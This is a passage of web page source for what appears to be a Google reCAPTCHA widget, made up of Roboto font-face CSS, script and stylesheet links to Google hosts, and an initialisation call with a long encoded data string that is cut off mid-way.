U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jSOCx-fNVVCyIL8PuRbt_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jSOCx-fNVVCyIL8PuRbt_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jSOCx-fNVVCyIL8PuRbt_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqlMwr1mwoFkw4R5OcKBJRvCrMOqw7zCucKsWHhHwopDWDt6w6HDvnPCoFIrTsOtCkPDqn/Dt8KKwp7DvwgTw4DChMKZw68kXsKvwr/DjinDkk7DjBUUwrTDvWbDp28EPsOPDsK7wp7Duz3DjhvDqcKfwq8cwr9PCsO3w7YGw7sZZMKKwqgtDsOmWmBJA8O2OsO1SQ5Nw4sJwrbCksOWwqRrwojCtCvDpQx2cRzCqBXDgMK2w6BswpvDnBrCki0ywr/CkcKdw6DCjgwNwoLDgFLCjcKzfMKCw6nDjcKXwqHDmEI+wqhHwp3CmMOyBcKIwpXClSA8Og5tRsKGwplSThMUwphVWsKFw7HCsMOJCRXDncO+WMKKU8K8M1UgwqnCg8KuekrCocKTInjCpsKib8Kowoo8aDbClMK5wobDt8OkRsK/w6kyw453OhkON2Bbw7jCq8OrQ0JNKcO0w47ClsOQwop7wonDm15zMcK5w6Z/ISnCosKtw7XDvl/DpgnDvcKWw6dfVw1pw4Uhw4fDjcK2w5hhwozDgQMBwozCjsOuHkd5wplDw7cNw4c4wr8hGcOFw41qfG4nFXjCi1YUO1k4wp7CqntmBnrDqwjDq8KYEsO2QXbCr3p/[base64]/w5o0wpB9w5o9IWJZw7koDUEKUxXChXo7w6DDh8Knw6zCp8K0VMOUEMOKw7NBwqFza2TCugILPEkRwpbDsygnw7zDmcKAw5guVwdbwo7CucKadm/Ci8KTLcKnIhXDhncYLTDDncO7ZGtgbMKTInPDo8KVKsKTdQXDiHYaw5/Dl8O7EcOuwoDDlAbCjcKQVkfCsVlHw7dHwolYwotVc8OSC2QzTjY9w5gcJhHDpcKAT8O8wrvDgsK7wpNWBSPDsXzDv1dabBXDo8OxDMKywqcKQMKuPcKqf8KGwpM5RzkbfDfCk8KRw740wqXCkcKowqgxwqVZw75bEsKWw50gVcKDw54lCVzDswdAFDbCq1XCqBQ8w7/[base64]/DhMO2MzFRw6TCki9Cwo0XYMKDGsOybgd8wq5tRcOFKmw3w64PwqvDuMKBQcOLfAHCkCTCtGjDh3bDgcO8w4DDicOgwpUyM8OiJgVzQAkMND/CvHnCggfDjlDDvn8HE8OlQMKYw7DCrjXDj1fDpcK4bD/DpsKlOcO1w4vDo8OlEMOpKsKew7UtCXEbw6HDrFXCncKXw5jCtRfClnbDkR9Ww7DCj8OKwpcYacK4w5/ChQPDssO/[base64]/DjMO+wobChQjDshhKUhwoOWfCmkTClsK3Kh15wpHCqMKLICt/GcOMCn0AwqhDw49rN8Otw7rCmlYBwpUua3fDtjPDjcO7w68QH8OvScOfwpE5QRXDssKlwpjDm8KNw4bChsK2ewrCscKGA8Oxw4gZfm9DPALCl8Ktw7DDrsKrw5jDkDlbDnhbZy7Ch8KJZcOtU8KAw5DDvcOBwo1pe8OdTcK6w5HDncOXwqDCmT81HcKMDhk4ZMK/w7k6dsKBSsKjw53CrMKybxB1ckbCucOoWsKhFks1C3nDn8OSSWFPYXYXwoBcw7AHGsObw55Gw6XCshZmaTzCr8Kvw4MHwpUIJi80w7zDqcKPNMOnTSfCksOtw5bCocKOw4HDgsK+woXCmSPDg8K/[base64]/[base64]/[base64]/CowpbVgU+wpHDl8KXFsOWw5DCgxBSwo0vOD3DsMOWBcOiF8KOQsKOw6PCtktUwqDCgMK4wqlRwq7CrVzDtMKccsO+w6pbwr3CjXLCt299fDjCosKnw5hmTmDCpE/DicKmdmXDkjkwGRPDtgbDucOww5glYCpfSsOdw5TCuGN2wrfCjcOhw5pHwqU+w60OwrEgGsOawrTCrMO1w4YFPxRlfcKoVl/DkMOkV8O3wqQ7w6AUwr5bR2V5wr7ChcO1wqLCslQdw7JEwrVDw6AWwqvCumbCoirCrsOVEQvCmMKTZk3CrsO1E2/DkMKRSyR7JkJowqXCohVDw5N6w4xKwolew7Vgb3TCr2ApAMKfw6DCoMOJecKoURDCo2kyw6EFw4rCq8OpdEJcw5XDsMKhPmvDlMKsw6bCpUvDssKIwp4TOMKaw5NeewnDnMKswrHDmRHClQDDk8OpUHfDmMKEVibDosK4w5MCwp7CgHZbwr7CtX3CpDHDnsOjw7/[base64]/DrGETQsO3w7PDj2rCjGh1Q8OudQlswrnDvUkqw6IeQ8KZwo3Ch8K7BMOew5nCmlfDmml6w6IvwrzDtsO1wr9COMKZw5rDrcK2w4I6AMKaV8O0LwDDpB3Ck8KGw71LUMOtN8K7w4UnKsKaw73CtFsiw4/[base64]/DrQvDmDkXwr7DmsKtw4kYwpLCoGMXKMOTfk0VwrVUGMKkVBPCncOMRCLDpkEdwpRjWsKNIsOyw6NAWsKHTAjCnFJxwpYIwrM0egJNFsKbVsKGwrFtJcKDZcOPeEA3woTDrhzDgcKzw4hINj4SMU0Jw7/CjcOtw5XCuMK3TznCpjJ2a8K3wpE/[base64]/CkD9ow5TDrsKuU1QgIVFXw4jCssKaw4YJT8OnS8OzDWZEwoDDrsORw5nCisKpWBDCpMKOw5lNw5XChjUdB8KSw4dWJxLCrsOKPcOJYXXCmWlaFlNrOsKFScKJw78eNcKJw4rChBYxwpvCgsO9wqbCgcOdw6DCjsOWZ8K/BsORw55eZ8K2w5tqFcOTw63CgMKXPsKaw4syfsKWwrdqw4fCr8OVBMOZJW/DtgZwTcKcw50xw75Uw7VBw5N7wonCrCxRd8KpJMO/wpZHwovDtcORP8K3ajrCvMKYw5HCmsKhwpg8LcKlw5PDohRcEMKAwrctD0FiSsOwwqdiFSBowrQAwrpDwoDCpsKHw4Zvw4lfw53CmDh1UsKhw53Cs8OQw5vClSDDm8KpK2g0w4YZEsK6w6tdDErCk2vCmWkbwrfDnTnDuRbCr8KkTMOuwpN0woDCqXfCkk3Dq8O/JAPDgMOAd8KFwoXDqmtqKlvDu8OOf3zCp2xaw4vDlsKad2nDtcOpwowEwqgtMMKdFcKzZV/Dl2vDjhFaw5tQTlzCjsK7w5PCl8OOw4TCpMOawpwwwqhMw53Co8K5w4/DnMOBw4QDwobCqBHCgjUmw7HDv8Oww5fDn8O8wpDChMKeCW7CosKsd0tWGcKrKsKpMgvCv8K4w7BAw5fCoMOKwrrDvCx0asKjHMKHwrLCgcK/HUbCohF4w5fDpMKwwozDq8KUwq8Jw5gawrbDuMODw67Ci8KvBMKwThLDusK1K8OVdmvDl8K8EHXDjsO0RnXCrcKSYMOjWcO/wrksw48/wptFwrbDjTfCt8KPeMOuw7XDpifDswEyKzXCqEM6cnXDqBrCq07Dih/[base64]/w7HCh8KHBhY0WcOYECfDlETCkwlsFDsAw4JiwoXCijbDny/DjVwtwojCsHjDrGxawp4mwp7CmgnDicK6w6xnVEgZAcOGw5HCpcOQw4nDiMOawqzCp2AmUcOdw4h/wonDicKULA9SwobDjEIJYMKrw7DCn8O5I8OZwoQ0LsOfIsKacE9zw5kdDsOUw6LDrBXCjsKQWX4vMzo9w5/CpRBxwobCqx9Kf8OgwrViZsOVw5/CjHnDn8OAwqfDllZibArCtcKyE33Dl2odCQHDgsOewqfDhsOuwqHCiC3CmMOeBkbCocOVwrYww6rDnFpMwpglA8KeI8K1wpTCv8O/Y09/wqjDn0wQLR4jaMOBw5xFXMKGwqXCvXLDqS1eT8OyMx/CpMOXwpTDr8KwwrjDr0JbfA0JQz9hB8K5w7hfZ33DlcOAPsKHYx/CuxHCvjzCuMO/[base64]/[base64]/CqcOXw7l9dsOYNBtYw47DoXnDmkvCp04fYsKaw5BCUcKzwpIQw77Dq8OyaH3DocKhYlPCnm7DlcOnKsObw4DCpXEKw5jCkcO8worCgMK+wrHDmX0HCsOULnwxw7bCqsKfwqzDqMOuwq7DtsKNw4s1w4UbUMK+w5HDuz1VWHE9w4w/cMK4wrvCj8KHwqtcwr3Cr8OVUsONworCtsKAR2HDgsKrwqUyw6AHw4teYWsYwrZIAHItBcKsamnDpkkvASE2w5fDm8OZQ8OOcsOtw44Ow6VNw6rChcKawrLCksKPLT7DhFrDrAt9eBDCm8OWwrsmUzRUw5bCnGBfwqfDkMK1BcOwwpM+woBYwr1swpV7w5/DukTCo0/DrQ/[base64]/[base64]/Cgz/DlcOywoACwp7Ct8OowqvDpWTDqm44wp1tQ8Otw51Dw5vDssObMcKhw7vCuXgmw4EJcMKmw7YlalACw6jDvsK9AsKew6lBb3/Cn8OgMsOow53CosO+wqgiLsOQwoXChsKOTcOlQgzDrMOcwqnChBjCjhLCvsKjw77CvsO/[base64]/ZQXCh8OUIMOww4PDhRQUdcKYwoF5wo0vw4wwwrEGG0fDihDDpcOxJMOgw6AabMKmwoTCl8OEw7QBwqQRUhBPwofDnsOWPzgHbAPCmsOqw4ojw4kUeXsCw77CqMOdwovClWzDsMOqwp0LLsOHAlpNKAVUworDsH/CqMKxW8O2wqpYw5w6w4tmS0fCqmxbG2pyUVbClyvDm8OcwoItwpnCrsOsasKTw4AAw5DDkR3DpQbDkyJqRS19BcOtanRew67ConAyMsOQw4giQVnCrlJOw5Axw5toMS/Dpj8pwoLDrcKUwoV7O8KIw4ZOWGLDi253eFBAwobClcKgV1sdw7rDjsKewqPCqcO5DcKBw4XDnsORw5N+w5/DgcOww5g/wr3CtcO1w6TDkRxEw43CqRbDhMKrE0fCrTLDlhLCkmAYMMKoG3fDvBZgw61Dw61Ew5rDhEoWwphewpXDiMKrw7tcwo/[base64]/Du8Ktw6zCnXvDkj7DosODDgjDisOlw47ChDQUecOkwqYATVMRI8OWwpvDgU/Dplk3w5dMYsKzEQhjw7/CocOKTStjYTTDqcOJI2jCqnTDmcK+VMOHC30Rw51NVMKZw7bCvx9gfMOjJcKzGHLCk8OFwpV5w6XDiFjDtMKkwqVEKBRHwpXDm8Ouwqdzwoo3OMOMa2Vhwp/DmcK1P0PCrCPCtxxpSsOMw4UHScOjWmd4w5PDmBhyYcKdbMOswp7DscOzFcK2wozDhEPCjcOeFEUWazEZfG/[base64]/w64CRAtQw7dSCMOyFhPDtMOrYlxkw6XCgkEIcMOpY2zDn8O0wpTCjh3CnkHCoMK5w5DCuEktQ8KcQXjCtmbDjcKiw7B2wrHDlsOuwrUJCivDjCADwo0DF8O7dXdyVcKywq1aZcOXwobDpMOSG0bCuMK9w6PDowDDrcKww4nDnsKqwqURwrpUZm1mw4/CpiBrfMK0w6PCvMK9YcOsw5bDg8K6wotgdn5dFMKrBsKQwqYdBsOSY8OsJsKqwpLDvwPCmC/[base64]/GsKuwrvCmMKtE3zDtcKLYjlgw55hEBzCm8OgJsKiwonDv8KHwrnCtQwLwpjDocKrwrlIw4TCvSPDmMOkwojCpMOAwqEYQWbCpTVuXMOYcsKIb8K0Z8O8b8OPw759U1bCvMKAL8OTGCw0FsK3w6RNw5DDu8Kxwr0nw67Ds8O/[base64]/Dgng/ccKkDGzDksOzwqYQwq/[base64]/wofDg8Ktw70NahrCk3PCmFEcw6VEXMKCLsKYBx3DusKSw5JZwrB+KhbDsFvCpsO/MBNQQgoBFA7CuMOewq16w7HChMKewo8iJwQxdWU9Z8O3K8O/w5hrWcKOw6BSwo5ww7zDoSbDpA3CkMKGYWNmw6XCpTASw7jDo8KHw7Q+w7xeCsKIwo8rTMK6w68ew7LDosKXQ8K2w6nCgcORWMKzCMK9WcOLZy7CuCTDoCJDw5XCpj0cLGfCpcOEAsOew4hpwpoccsKlwo/DpsK+Iy3Cqipdw53DnzPDkR8ww7dRw7zDjgw5YR9lw4TDnW8SwrnDnsKKwocUwoAbw4zClcK5bS8mIQvDgCx/VsOGecONblDClMOgQ0xjw7HDtcO5w4zCtmXDsMK8SV8ywo5nwp3CoUHDk8O/w5rCucKEwrnDocKswr5sb8K3M3JnwoU5D2Jow6E6wqjDucO1w613LMOseMOEJcK+CBTDlm/DiDUbw6TCjsO3WCU2c3TDoxdjEl3CjcObWXXDjnrDuW/CsCkbw6JMLzfChcOtGsKYw7rCmsO2w4PCp2gJEsKEfyXDl8KHw73CsS/CpA7Dk8KhRMOHSMOcw7lbwr3DqBBjFkYnw6d6w45PIGojUFl6w6kfw6BQw6DDtlsLA2/Ch8Kowrtew5YEwrzCqMKbwpXDv8K4WcO6TQdNw5pQw7s+w6dXw5IowoDDlR7CpArCjsKYwrI6LVB1wo/DrMKSSMO4Y1MxwpwcHydVVMOnXkQEe8O/fcO7w4rDh8OUAGLDlsKNeyF6TGYNw7rCrTbDr2bCvgADZ8OzQBfCvR1FbcKQS8KVQMOswrrCh8KrLG5cw6/CjsOVw6QrdTlodjLCoAdhw7rCosKBYHzCklhwFBXCpVHDg8KCJA1iMnXDoEB1w7ohwofCn8OLwqHDuWLCvMKhDsO/wqfCkhs+wrfCnnXDuFg7U0/DnQ9uwqooAMOcw4sVw74gwp0Yw5wEw5BJNcKjw6JJw5/DuTgfGinCksKoVsO2OMOZw5EaNcKpWC/Co1MawpzCuA7DmRZOwpI3w6orA0M5EgnDiTfDhMOOAcOBWwHDpsKZw5FmWzhMw7XDoMKPQX7DsRdiw4fDusKYwpvCvMKqZ8KVcW9PXjB1wrkuwpkxw6VZwobDsmLDkHHDmitow6fDo3whw5hUaE97w53Dji/DjsK3Jhx3CWvDoWzCtcKqGxDCucOUw4dEDxMewr49c8KzHsKFw5xLw44HVsOwdcK6wrcDwqjCuVHDmcO8wqYVZsKJw5xofnHCj3pvEsOTbMKHDsOOYsOsck3DvHvDilTDsz7DtyzCg8K2wqp3wpULwqrDmMKJw4/Csl1cw5ooLsKfwq/DvsKXwqvDmCJ/SsKkVMKWw6EoZy/DkcOZwoY9PsK+dsOzH2XDiMKZw6xeUmARXS/CpC7DusKmGi3DvH5Qw4DCih7Dvz/[base64]/C2DCnTkFw6rDr8OHD8O0w6k/w5/[base64]/aMK6w6HCqMOEcxDCscOEw5zCocK6K0HCi8KawpHCjEDDin7DnsOzXCoBbcK/w7Brw5jDhGbDmcOQLcKvfB/DoC/DtsKpOsOxdEkKw5UWccOXwrMOCsOiHycvwp/Cm8O5wrtAwrFgaGfCvm4swrzCnMOFwq7DuMOfw7VdGB7ClcKCM1A9wp3DiMKBGDELCsOnwp/Chg3DksOGWkk2wpzClMKcFsOlZXXChMOlw4HDkMOhw6XDuFN6w519GjpXw4FXeEgzEV/Dg8OrHU/[base64]/bcO9McO/w5LDtj7Cv8K2w7o5WsOgw5bCvVF4wrLCuMK1wooOL3x1WMO1WzXCvwUMwoMgw4jCgCDClwLDv8O5w7YPwq/[base64]/Dn1DDucO1BhfDs2cYwqDCksO/wr4QwofCoMOswovDrRrDh0c9UWLCrCItF8KSCMOdw75JUMKOUMO0OEAkwq/CvcO+egnCkMKSwrkDXnHDosKww7hSwqMWAsKRLsKpFjHCqVJDF8Kaw7fDoB15TMOJMMO7wqoTasO2wrIiBnATwps1HXjCm8Oxw7Z4NCPDtnFuJDTDgRoLDcO6wqPDrgt/w6/DhcKNw7woBMKMwqbDj8OCFsO+w5vChCPClTIPdsK0wpd7w5lXb8K8w4wKYsKvwqDDhndTMA7Dhh4jV0t+w5zCsVzCr8Ouw5jDlXFCYcKsYwPClWDDlw3DvBjDrg/[base64]/ChAPDg8O2w4bDncK/a8KDw5ltMTfCsEo/SSbCmm1kT8K8HcOzPC/CkmHCqALCv1/CmDvCrMOZVH4uw5DCs8O3A2bDtsORRcKNw45dwpjDnsOkwqvCh8Oow4XDh8OYHsK1fFvDuMOEb34RwrrDmAzCp8O6VcKBwqlcw5DCisOJw6IRwrTCiHEfEcOJw4YJMF4jD24QT1ACccO6w7pxVi/DokfCgCs/FmXCgMOfw5RKTys2woAFAG1VKS1fw4RnwpImw4wewp3CmSTDiQvCkzLCqyPDnmdOMjE1V3jChBRcWMOcwozDrH7Cr8O/acKxE8Kbw5nDjcKscsKIw4ZIwqrDqW3Ck8OCZHoiLSN/[base64]/MMOrJXgdwrBKV8OEwonCvDPChUNvw4DCt8KHOMKvw6oQb8OsSAY7w6R1wqA3P8OcG8KEI8Kbc1ghwo/CgMK0YX0Wew5NJG8BY07DkiAxV8O5D8O+wqvDlMOHZBZXB8O4Eg0leMK3w4XCtQJgwpIKXxzCnBRAZnDCmMONw6XDmcO8BTzCgm5EIhnCnWHDksKGJUvCpEo5w7zDncK7w4nDgD7DuVZwwp/CqMO8wpI8w7HChsOmQsOFFcKHwprCkcOeSA8wD0nCpMOrPsOIwo5SfMKLKkrCpcOaDsKncjTDjgnDg8OUw7rCnzPDkMKUUcKhw73Cr2xKEnXDrz93w4/DssKYbcKeRcKMO8Ouw6DDv2PCsMOfwqPCusOpPms6w4DCjcOKwovCtxksdcOfw6/CoB8BwqLDocOZw7DDpsOow7bCqsOCCsOcw5HCjGTCt0zDnx9Sw6FQwo/ChW0uwp7DuMKew67DqAxSHSpyXsO+RcK2bcOkUsKcezFPwqxMw6Y+woJJMFLDiA4NYMKtdMKNwo46w63DicOzbmrDoxJ+w50EwovDhFJSwoRDwrobKhvDq1h9BndSw5XDucOwFcKxEWbDicOAwr5Jw6PDm8OgAcKAwrxyw6RLZmcrwohWNgzCkjPCsj3DpS/Ctn/[base64]/DmsKVw6vDpcKXccOTccONwpLDiirDhBg/[base64]/DnsKBwr7DgkjCs0HDhcOZGSjDk2XCtMOUKHJWwrR9w5PDn8O/w4EcOhfCtMOYNGZVMBgXAcOzwrtWwp9+AGtfwq1ywo7CqcKbw5/DicKBwpNuV8OYw5EAw4LCu8KCw4oqGsOtAnXCi8Otw41Pd8K6w7LCn8KBLsK5w4Mrw5NTw68ywqrCnsK/wrk/w6jChCLDsk55wrPCuVvCqktDCWbDpWfDscOKwovCh33CrcOwwpPCi1zCg8O/d8Orw4DCocOqZwtQw5DDuMOFfmfDg3lVw4/DkiQ9woQMBnbDsjpEw7kTPAbCvjHDgG7CoXE8O0E+M8OLw7F4LMKlHTbDp8Ohwp/[base64]/OsK3w4Mkw7fCo8K3wrfDosO6H8KgwpkIBMO5DsKeNcKZYCkgw7XDhsO6CsKeJERvMMKtKmzCk8Oxw5UyWT/CkVzCkjbCiMOmw5fDrVvCmS/[base64]/DvWxjw6bCqsKDc8K7wr7Culs4w7LDlsKBQMOtMcOAwrYFAUvCuDcfR0dMwp7CnCY/ecKZw5DCpgHDisO/woI5EiXClEnCgMO1wrBTDh5UwowlQ07DtwzCmMOPeAk7wrLDgjggdV8ge2AdWFbDiQF7w4Mfw49ACcKyw6BpbsOnbcK5wpZLw5wzcS1Fw6TDlmBCw44zIcO5w5kwwqHDkVLDrRkjJMOpw6JGw6FXcMOnw7zDjjTDilfDvcK2w7DCrnBXT2tnwrHDskRpw4/ChyjConPCv0sbwop1V8Kpw5QDwrNUwqE6McKBw6PCgsKewoJuaF/DusOcGTYkL8K5SMO8BirDhMOYJ8KvJi5rf8KyS07DhsOWw5DDu8ORNDTDvsOuw4vDg8K0PkwewoPCgxbCvmA/wpwDJMKiwqhiw6YXAcKZwovCt1XCqhgCw5rCq8KXDHHDjcKwwpJzLMK5F2DDkAjCr8OWw6PDtA7CmMKofgLDqhDDpykxesKiw6hWw6Q6w49owqA5wrN9ZWZiXXlJTcO5w7vDmMKNVWzCkljCl8OAw696wpPCs8KNEkLCpkQOIMKaO8OdWxfCrTRwNsO1AUnCkVXDiHo/wq5cYW7DjyVCw4wXW3rDhXbDmsONVxTDgg/CoDXDncKebnQXTTYjwqgXwpUxwqsgWFZywrrCtcKJw7jChRs/wpdjwqPDoMOjwrcPw7fDmMKMIkEHw4ULLgcBw7TCjlc/L8OKwqrCo3B/[base64]/Dp27Clm7CtMKAwps8w6pJwoNJETUZw7zDksKnw7Uqw63Du8KndMOQwrpjLcObw7w0H3/Cmn57w65fw5E/[base64]/DmMKsw642WMOPwrPDmMO7M1vCrwrDscOVEcKlwoYhwo/[base64]/CgcOYw5ZSaSLCssKxFDPDrsKXwr0Kwq8rw5hSJkjCrcOob8KcBMKnWUsEwrzDhFgkDU7Ckgk9DcKhDklvwo/CrsKCPkjDlsKCG8K8w4PCkMOgCMO8wqUUwpfDr8KhA8Ogw5rCnsK4XMKxZXDCmj/CvzI1TMKhw53DvsO+w6F+w5cFIsKOw7w6ZiTDvRFiFcO6KcKkejY6w6VvasOMXcK2worClsKewq9JcHnClMOPwrjCiAvCvG7DscOIOcOlw7/DoGvClj/CtHDDhXgiwok/csOUw4TCv8OQw6Yyw5nDlsONb1dKw4dycsK+IWZDwp85w6/DoXx8YU/DjRnCvsKKw6FDf8OqwoQLw7wMw7bDq8KAL1RkwrvCqF9KcsK3P8K5PsOqwrnCj09ZaMKewovDr8OpDF8hw6zCqMOKw4ZANsObw5/DrwYbdUjDlBbDrMOnw7Uyw5fDmsKYwqnDm0XDoUXCulPDr8OEwq4Uw6ttWMKdwqNHTRMOccK4elBjP8KawrpIw6zCgDvDknDDi17DjMKqwpXCs2TDsMO6wr/DmGDDq8ORw57Cnzslw48uw6VPw4kQWEstAsKuw48cwqXCjcOOwqzDr8KIQyXCjcK5SAIrecKRX8OBXMKUwohZHMKqwoUKKw/DvsONwqTCp1YPw5fDmhPCmRvCnTxKPUpRw7HDq0/ChcOfRcOYwpQNLcKVPcOKwr/DhEV8FjAWAsKhw50Owr5pwqxUwp/[base64]/DvRbDuU/[base64]/[base64]/aVImw4jDocKwIVLCnyYEdnfCp3kucMKZIAPDpANxSWHCn8KzYh/Cjh87wrd9N8OjXcK7wo7Co8OswqoowpbDkW7DosKlwrPCkyUgwrbChsKuwq83woghE8Oww4AuO8O5dTwCwpXCk8Krw45rwp9zw5jCssKdWMO9NsOjBsKrLsKrw512FhXDi0TDg8OJwpACIMOKUcKSPy7DicK+w48Jw4TCmzjDkCDCv8KHwo9HwrMHQ8KXwr/DpsOYAsKEWsO0wq7DlUsAw5tAbh5Kw6g3wqsmwo4eRwgdwrDCmgoSRcKKwpxaw7fDnx/CqCRnaGbCn0vCj8Oww6B/wpbClg3DssO9wpfCiMOTQnh9wqDCtsOncMOHw5rDggrChnbCtMK2w5bDssKIF2rDtkLCu3jDrMKZMcOQUUVAXHsZwpbCjw4Fw4rCq8OWRcONw6XDtA1Mw6BSS8KVwoMsGgpkLy3CmXrCtwdHXsO/[base64]/JcK9EgrCicKyw7M/bTPCnhjCrFrDu0nDljhywo1cwpTCmyfCuxR6NcOFIg9+w7rDrsK0bVTCti7DvMOUw5wsw7gZw7RAHzvCgiLDk8Kmw5JSwol5Rlkgw5I6AMOma8ORXcOswqJIw5XDhmsUwpLDl8KzaA3CtMK0w5RpwqPCnMKVOsOReH/[base64]/DrMOKLMOfw5bDtwrDokXCtR7CpmZ+cMKfwoIwwp5KwqdZw6oaw7zCtRbDjUYvAAJNVwvDm8OIYcOLZV3Cl8Kyw7ViExg7CsO1wrAcAXE+wrwvPcKYwo0DNFDCk0HCiMKyw55kSsKDFMOvwpLCucKDwrwgEMKBU8KxV8Kbw7k4T8OaBzQIPcKeCT/[base64]/wr0HNcOfDsO4wox+fzAPeMKMBATDskAnVTbCtQbCkWNVFcO6w5nDrMOKfiZsw5QgwqtZw7xwZRAVwrYrwo/[base64]/[base64]/CvMO5NMOdwpJSHQJYFsK4w650w7HDsmZvw7/CocOiBMOIwoQpw7syB8KIFzTCncKWIcKzAHZ3wo/Ci8O0NcKaw4MkwqJWcwFTw4bDjC0YAsKUJcKhWEQWw6A7w4XCucOhDsO3w6wGH8OPMcKebStmw4XCqsKFHcODPMOQTcKVbcORY8KdNkctG8KtwoItw7bCo8KYw4xnBR3CtcOkwpvCqT92CRA3wqrCmmUzw6bDjG/[base64]/[base64]/w6wnw4gVCTPCkg49wodPw79rJF0wXMObBsOgQMKVO8Otw4JIwovClcK7OyHChnxiw5U/GcKbw6bDonJdUUfDmBHDqUJOw4jDljQoUMKKPALCjjLCoip5PC7Dq8OQwpF8fcKResK9wqZawq4lwrMVIF5awqvDpMKuwq/Cs0hLwo3Dt1M8EhFjP8OJw5fDtWPCgRchwrjDhjAhfHAkKsO2EXXCrsKewqLDnMKBflTDvT91O8KXwo8VQnTCtMKPw55WJRIrYcOyw47DjSnDrsO/wqIKfyjCtURTw7VrwrpFNMOUKRPDlWrDtsO+wrUBw6t/IjjDtMKFdmjDkMOGw7TCq8Kgegt9JsKmwpXDomUlZ04/wq8ULG3Dm0HDnCdbVcOZw7wZw5zCn3LDq3nCtjjDmRbCiSjDqMOgesKTYyZEw48eH2hnw48bw7syEsKpHikrY3cQKBc5wp3CvXDDvS/[base64]/CuTEiwqnDuFMgwpjCvgMsw5rCn8KlwrUrw5s0wrfDhcKlZ8O6wpHDkiR4w40Wwpx/w47DlcKgw44xw4ZoDcOGFDHDonnDmsOFw7o3w4RFw7h8w7YsdRtxK8KkEMKgwpsaEHnDqi7DvMO6TXhoPcKLA2pWw7suwr/DucO1w4vCn8KMNMKTUsO2dW/Di8KKc8Krw67CpcOiHsOpwpXCt1rDn1vDvBzDphY5OcK+N8OCfHnDucK8IXorw4LCpiLCvlQMwonDhMKdw5FkwpHChcOiD8K6BsKcNMOywqAzfw7Cu3BbXizCo8K4VgcDQcK3w5UVwqEXZMOQw7hHw4p8wrh9W8OfHcKIw7NmcwZOw5ZLwrnClMO3R8ObWh/[base64]/[base64]/[base64]/[base64]/EcK/Q2MVd8KEw5LDiAbDlwTCuy/[base64]/w6McAMKRaRJxb8KnwqhDYcKDwp3DqEDCqcKtwqIrw7x5J8OFw4EjdFEVXBwCw7M9czrDq3Afw53DpcKJWHogbMKwJ8KBFQ0IwovCplVLVDxHJMKhw6bDnwEswqBZw7t2G0rDrXfCjsKBYcO7wpvCgMOBwpnDisKYLR/CkcOqVCTCksKywrJewpbCjcK7w4NjEcO2wqVMw6ozw5zDkFcfw4BQX8OHwqIDGcORw57CssKFwoQJwqHCi8ORRsKgwphQwrPChnBfAcODwpM9wrzDtiDDkELDqDMZwq5RakXCn3XDrCUXwr3DmcO/[base64]/DgcKJZyfDmFQ2XcKIwrPCtMOTw57Dp8K9w414w4jDg8KUwrxKw53DncOxwpnCt8ONQxg1w6TCvcO9w63DqRsLNiFLw43Dj8O2BmjDtlnDjcOubVfCncOefsKywqXDuMONw6/DgcKKwqVfwpc7wrMawobCpWPCj2zCsXzDicKtwoDDugxKw7VmbcKtecKZQMKwwr